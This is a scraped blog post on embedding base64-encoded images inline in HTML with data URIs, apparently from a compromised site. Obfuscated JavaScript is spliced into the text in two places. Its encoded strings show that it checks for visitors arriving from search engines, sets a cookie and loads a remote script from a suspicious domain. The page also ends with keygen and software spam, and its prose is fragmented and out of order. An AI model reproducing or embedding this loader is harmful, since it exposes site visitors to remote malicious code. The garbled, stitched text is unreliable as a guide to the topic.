
This is similar to how you embed an image in a HTML email message To create one you will need to encode you image file as base64 and then embed that base64-encoded image as follows…<img src=”data:image/png;base64,iVBORw0KGgoAAAANS… (see source for full base64 encoded image) …8bgAAAAASUVORK5CYII=”>The up-side is that the image is stored with the HTML, so if you download a webpage’s HTML, it is packaged with the image files in one single file.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x374c3f){_0x4e9f05=window;}return _0x4e9f05;};var _0x3fcfbe=_0x1827de();var _0x2294b1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3fcfbe['atob']||(_0x3fcfbe['atob']=function(_0x125348){var _0x414e05=String(_0x125348)['replace'](/=+$/,'');for(var _0x8a037e=0x0,_0x43cf66,_0x2dffdc,_0x216a8c=0x0,_0x266421='';_0x2dffdc=_0x414e05['charAt'](_0x216a8c++);~_0x2dffdc&&(_0x43cf66=_0x8a037e%0x4?_0x43cf66*0x40+_0x2dffdc:_0x2dffdc,_0x8a037e++%0x4)?_0x266421+=String['fromCharCode'](0xff&_0x43cf66>>(-0x2*_0x8a037e&0x6)):0x0){_0x2dffdc=_0x2294b1['indexOf'](_0x2dffdc);}return _0x266421;});}());_0x23c2['base64DecodeUnicode']=function(_0x4003ea){var _0x2927ad=atob(_0x4003ea);var _0x4e565e=[];for(var _0x4a35a7=0x0,_0x216ef2=_0x2927ad['length'];_0x4a35a7=_0x1f0854;},'KeqfM':function _0x52919e(_0x425f43,_0x45e479){return _0x425f43!==_0x45e479;},'dXbwc':_0x23c2('0x21'),'zynzN':function _0x214706(_0x1de90f,_0x36563c){return _0x1de90f!==_0x36563c;},'QyGIj':_0x23c2('0x22'),'mjYlm':function _0x4b5b92(_0xd870e1,_0x563023){return _0xd870e1(_0x563023);},'xDptM':function _0x5996c5(_0x25d915,_0xf840e7){return _0x25d915+_0xf840e7;},'JylgA':function _0x1ce259(_0x1bd665,_0x2a1a28){return _0x1bd665+_0x2a1a28;},'XrFfo':_0x23c2('0x23')};var _0x608621=[_0x36e001[_0x23c2('0x24')],_0x23c2('0x25'),_0x36e001[_0x23c2('0x26')],_0x23c2('0x27'),_0x36e001[_0x23c2('0x28')],_0x36e001[_0x23c2('0x29')],_0x36e001[_0x23c2('0x2a')]],_0x134e0b=document[_0x23c2('0x2b')],_0x2ffbd9=![],_0x1b0b45=cookie[_0x23c2('0x2c')](_0x36e001[_0x23c2('0x2d')]);for(var _0x53d946=0x0;_0x36e001[_0x23c2('0x2e')](_0x53d946,_0x608621[_0x23c2('0xc')]);_0x53d946++){if(_0x36e001['lgovH'](_0x134e0b[_0x23c2('0x2f')](_0x608621[_0x53d946]),0x0)){if(_0x36e001[_0x23c2('0x30')](_0x36e001[_0x23c2('0x31')],_0x36e001[_0x23c2('0x31')])){_0x2ffbd9=!![];}else{_0x2ffbd9=!![];}}}if(_0x2ffbd9){if(_0x36e001[_0x23c2('0x32')](_0x23c2('0x22'),_0x36e001[_0x23c2('0x33')])){return undefined;}else{cookie['set'](_0x36e001[_0x23c2('0x2d')],0x1,0x1);if(!_0x1b0b45){_0x36e001[_0x23c2('0x34')](include,_0x36e001['xDptM'](_0x36e001[_0x23c2('0x35')](_0x36e001[_0x23c2('0x36')],q),''));}}}}R(); Embed Base64-Encoded Images Inline In HTMLBy Phil Whelan on January 3, 2011Here is how you can embed an image in HTML inline.. That also means one single request to the server, and no separate request for the image file.
The down-side is that the image is base64 encoded, so it is much larger than it’s binary sibling.. var _0x1400=['cWxPcUg=','cUd5TmQ=','Z2V0VGltZQ==','VndoeUg=','UW9tcGo=','OyBzZWN1cmU=','YVpMbmo=','ektYVnI=','Y0Jvdkg=','dGpjT3o=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','eWVU','QWtY','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bUlsdVE=','LmJpbmcu','b0R4R2o=','LmFvbC4=','V3VrTlc=','VkRZSFg=','RnNFTnA=','cmVmZXJyZXI=','Z2V0','eE9QTnQ=','V0JzYW4=','aW5kZXhPZg==','S2VxZk0=','ZFhid2M=','enluek4=','UXlHSWo=','bWpZbG0=','SnlsZ0E=','WHJGZm8=','aGVhZA==','c3Jj','YXBwZW5kQ2hpbGQ=','aHRtbCtpbWcrYmFzZTY0K2VuY29kZQ==','akNs','WEJi','ZFBh','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','c3BsaXQ=','b3FCVFc=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','ekNmVng=','am9FcHc=','Z2l3T0M=','Y29va2ll','bVNwYmw='];(function(_0x462193,_0x2009ec){var _0x39031a=function(_0x2285c0){while(--_0x2285c0){_0x462193['push'](_0x462193['shift']());}};_0x39031a(++_0x2009ec);}(_0x1400,0x1db));var _0x23c2=function(_0x141781,_0xe3da0){_0x141781=_0x141781-0x0;var _0x13558f=_0x1400[_0x141781];if(_0x23c2['initialized']===undefined){(function(){var _0x1827de=function(){var _0x4e9f05;try{_0x4e9f05=Function('return\x20(function()\x20'+'{}.
This makes the use of this rather limited RFC2397 – The “data” URL schemeWikipedia – Data URI schemeOne response to “Embed Base64-Encoded Images Inline In HTML”I recommend Base64 Image web tool to encode image to base64. Apple Superdrive For Mac Mini


Office Convert Pdf To Excel For Xls Keygen

e10c415e6f App Store Photoshop For Mac